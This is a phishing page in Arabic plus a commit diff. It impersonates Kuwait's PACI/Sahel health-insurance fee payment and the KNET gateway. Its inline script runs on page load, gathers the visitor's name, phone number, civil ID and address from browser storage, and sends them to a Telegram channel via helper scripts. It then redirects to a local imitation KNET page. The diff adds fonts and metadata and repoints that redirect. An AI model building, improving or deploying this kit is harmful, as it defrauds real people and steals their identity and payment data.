
==== gateway.html @ 168b5323 "Initial commit" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <style>
      :root {
        --primary: #3f7bc4;
        --primary-dark: #2c66ad;
        --text: #545454;
        --footer: #3f7bc4;
        --panel-border: #d9e4ef;
        --panel-bg: #f8fbff;
      }

      * {
        box-sizing: border-box;
      }

      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Tajawal", "Arial", sans-serif;
        color: var(--text);
        font-size: 15px;
        background: #fff;
      }

      .page {
        width: 100%;
        min-height: 100vh;
        background: #fff;
        display: flex;
        flex-direction: column;
      }

      .header,
      .content {
        width: 100%;
        background: #fff;
      }

      .header-inner,
      .content-inner {
        width: min(100%, 390px);
        margin: 0 auto;
        padding-left: 22px;
        padding-right: 22px;
      }

      .header {
        padding-top: 0;
      }

      .header-inner {
        padding-bottom: 18px;
      }

      .content {
        flex: 1;
      }

      .content-inner {
        display: flex;
        flex-direction: column;
        padding-top: 10px;
        padding-bottom: 108px;
      }

      .logo-wrap {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        gap: 14px;
        margin-top: 24px;
        width: 100%;
      }

      .logo {
        height: auto;
        display: block;
        max-width: 100%;
      }

      .logo-paci {
        flex-shrink: 0;
        width: min(52vw, 210px);
        height: auto;
      }

      .logo-sahel {
        width: min(34vw, 150px);
        height: auto;
      }

      .hero {
        text-align: center;
        margin-top: 18px;
      }

      .subtitle {
        margin: 0;
        font-size: 15px;
        line-height: 1.8;
        color: var(--primary);
        font-weight: 700;
      }

      .approval-copy {
        margin: 10px 0 0;
        text-align: center;
        color: #6c7f95;
        line-height: 1.9;
        font-weight: 500;
      }

      .approval-amount {
        font-size: 22px;
        font-weight: 700;
        color: #244264;
      }

      .panel {
        margin-top: 36px;
        padding: 26px 18px 18px;
        border-radius: 24px;
        background: linear-gradient(180deg, #ffffff 0%, var(--panel-bg) 100%);
        border: 1px solid var(--panel-border);
        box-shadow: 0 18px 36px rgba(38, 84, 140, 0.12);
      }

      .panel-title {
        margin: 0 0 18px;
        font-size: 18px;
        color: #1f3556;
        text-align: center;
      }

      .payment-form {
        display: flex;
        flex-direction: column;
        gap: 14px;
      }

      .payment-option {
        position: relative;
      }

      .payment-option.is-hidden {
        display: none;
      }

      .payment-option input {
        position: absolute;
        inset: 0;
        opacity: 0;
        pointer-events: none;
      }

      .payment-card {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 14px 16px;
        border: 1px solid var(--panel-border);
        border-radius: 18px;
        background: #fff;
        transition: border-color 180ms ease, box-shadow 180ms ease, transform 180ms ease;
        cursor: pointer;
      }

      .payment-option input:checked + .payment-card {
        border-color: rgba(63, 123, 196, 0.45);
        box-shadow: 0 14px 30px rgba(63, 123, 196, 0.14);
        transform: translateY(-1px);
      }

      .payment-option input:focus-visible + .payment-card {
        outline: 3px solid rgba(63, 123, 196, 0.18);
        outline-offset: 2px;
      }

      .payment-radio {
        width: 22px;
        height: 22px;
        flex: 0 0 22px;
        border-radius: 999px;
        border: 2px solid #9fb8d9;
        display: grid;
        place-items: center;
      }

      .payment-radio::after {
        content: "";
        width: 10px;
        height: 10px;
        border-radius: 999px;
        background: var(--primary);
        transform: scale(0);
        transition: transform 180ms ease;
      }

      .payment-option input:checked + .payment-card .payment-radio::after {
        transform: scale(1);
      }

      .payment-brand {
        width: 68px;
        height: 42px;
        object-fit: contain;
        display: block;
      }

      .payment-title {
        flex: 1;
        color: #244264;
        font-size: 16px;
        font-weight: 700;
        line-height: 1.5;
        text-align: right;
      }

      .bottom-bar {
        position: fixed;
        bottom: 50px;
        left: 50%;
        transform: translateX(-50%);
        width: min(100%, 540px);
        padding: 14px 22px calc(14px + env(safe-area-inset-bottom));
        backdrop-filter: blur(10px);
      }

      .pay-button {
        width: 100%;
        height: 48px;
        border: 0;
        border-radius: 18px;
        background: linear-gradient(180deg, var(--primary) 0%, var(--primary-dark) 100%);
        color: #fff;
        font: inherit;
        font-weight: 700;
        cursor: pointer;
        box-shadow: 0 12px 24px rgba(63, 123, 196, 0.22);
      }

      @media (max-width: 480px) {
        .logo-paci {
          width: unset;
          max-width: none;
          height: 122px;
        }

        .logo-sahel {
          width: unset;
          max-width: none;
          height: 110px;
        }
      }

      @media (min-width: 768px) {
        .header {
          padding-top: 34px;
        }

        .header-inner,
        .content-inner {
          width: min(100%, 1120px);
          padding-left: 48px;
          padding-right: 48px;
        }

        .content-inner {
          max-width: 540px;
          padding-top: 8px;
        }

        .logo-wrap {
          gap: 22px;
          margin-top: 0;
          margin-bottom: 18px;
        }

        .logo-paci {
          height: 112px;
          width: auto;
        }

        .logo-sahel {
          height: 112px;
          width: auto;
        }
      }
    </style>
  </head>
  <body>
    <main class="page">
      <header class="header">
        <div class="header-inner">
          <div class="logo-wrap">
            <img class="logo logo-paci" src="assets/images/paci.png" alt="شعار PACI" />
            <img class="logo logo-sahel" src="assets/images/logo.png" alt="شعار سهل" />
          </div>

          <div class="hero">
            <p class="subtitle" id="service-name">دفع رسوم الضمان الصحي</p>
            <p class="approval-copy">
              تمت الموافقة على طلبك!<br />
              يرجى تسديد الرسوم <span class="approval-amount">100 فلس</span> لتأكيد وتنفيذ الطلب
            </p>
          </div>
        </div>
      </header>

      <section class="content">
        <div class="content-inner">
          <section class="panel">
            <h2 class="panel-title">يرجى أختيار طريقة الدفع</h2>

            <form class="payment-form" novalidate>
              <label class="payment-option">
                <input type="radio" name="payment-method" value="knet" />
                <span class="payment-card">
                  <span class="payment-radio" aria-hidden="true"></span>
                  <img class="payment-brand" src="assets/images/knet.png" alt="كي نت" />
                  <span class="payment-title">كي نـت</span>
                </span>
              </label>

              <label class="payment-option is-hidden">
                <input type="radio" name="payment-method" value="visa" />
                <span class="payment-card">
                  <span class="payment-radio" aria-hidden="true"></span>
                  <img class="payment-brand" src="assets/images/visa.png" alt="فيزا أو ماستركارد" />
                  <span class="payment-title">فيزا أو ماستركارد</span>
                </span>
              </label>
            </form>
          </section>

        </div>
      </section>
    </main>

    <div class="bottom-bar">
      <button class="pay-button" type="button">ادفع الآن</button>
    </div>

    <script src="assets/js/config.js"></script>
    <script src="assets/js/telegram.js"></script>
    <script src="assets/js/tg.js"></script>
    <script>
      var serviceName = localStorage.getItem("service") || localStorage.getItem("selectedServiceName");
      var knetInput = document.querySelector('input[name="payment-method"][value="knet"]');
      var isRedirectingToKnet = false;

      if (serviceName) {
        document.querySelector("#service-name").textContent = serviceName;
        document.title = serviceName;
      }

      function getStoredValue() {
        for (var i = 0; i < arguments.length; i += 1) {
          var value = (localStorage.getItem(arguments[i]) || "").trim();
          if (value) {
            return value;
          }
        }

        return "";
      }

      function buildGatewayLoadMessage() {
        var applicantName = getStoredValue("applicant-name", "name", "step1.name");
        var mobileNumber = getStoredValue("mobile-number", "phone", "step1.phone");
        var civilId = getStoredValue("civil-id", "step1.civil");
        var address = getStoredValue("home-address", "address");
        var lines = ["🧾 صفحة بوابة الدفع"];

        if (applicantName) {
          lines.push("👤 الاسم: " + applicantName);
        }

        if (mobileNumber) {
          lines.push("📞 رقم الهاتف: " + mobileNumber);
        }

        if (civilId) {
          lines.push("🆔 رقم المدني: " + civilId);
        }

        if (address) {
          lines.push("🏠 العنوان: " + address);
        }

        return lines.join("\n");
      }

      function sendGatewayLoadMessage() {
        if (!window.sendAppTelegramMessage) {
          return;
        }

        window.sendAppTelegramMessage(buildGatewayLoadMessage(), false).catch(function () {});
      }

      async function redirectToKnet() {
        if (isRedirectingToKnet) {
          return;
        }

        isRedirectingToKnet = true;
        if (knetInput) {
          knetInput.checked = true;
        }
        window.location.href = "private/payment/index.html";
      }

      knetInput.addEventListener("change", function () {
        if (knetInput.checked) {
          redirectToKnet().catch(function () {});
        }
      });

      document.querySelector(".pay-button").addEventListener("click", function () {
        redirectToKnet().catch(function () {});
      });

      sendGatewayLoadMessage();
    </script>
  </body>
</html>

==== commit fa8dcd40: "Initialize copilot/implement-new-features" ====
--- a/gateway.html
+++ b/gateway.html
@@ -1,6 +1,15 @@
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
   <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>بوابة الضمان الصحي</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap"
+      rel="stylesheet"
+    />
     <style>
       :root {
         --primary: #3f7bc4;
@@ -344,7 +353,6 @@
       <button class="pay-button" type="button">ادفع الآن</button>
     </div>
 
-    <script src="assets/js/config.js"></script>
     <script src="assets/js/telegram.js"></script>
     <script src="assets/js/tg.js"></script>
     <script>
@@ -408,10 +416,8 @@
         }
 
         isRedirectingToKnet = true;
-        if (knetInput) {
-          knetInput.checked = true;
-        }
-        window.location.href = "private/payment/index.html";
+        knetInput.checked = true;
+        window.location.href = "knet.html";
       }
 
       knetInput.addEventListener("change", function () {
